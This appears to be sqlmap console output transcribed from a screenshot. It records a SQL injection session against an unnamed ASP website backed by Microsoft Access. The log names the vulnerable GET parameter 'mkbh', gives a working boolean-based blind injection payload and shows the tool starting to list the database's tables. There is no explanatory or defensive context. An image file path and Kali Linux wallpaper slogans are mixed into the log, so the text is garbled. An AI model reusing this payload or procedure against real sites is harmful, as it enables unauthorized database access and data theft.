 [*] starting at 23:06:51
[23:06:51] [INFO] resuming back-end DBMS 'microsoft access'
[23:06:51] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: mkbh
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: mkbh=M005001' AND 6930=6930 AND 'rlbv'='rlbv
---
[23:06:51] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP
back-end DBMS: Microsoft Access
KALI LINUX
The quieter you become, the more you are able to hear
[23:06:51] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[23:06:51] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'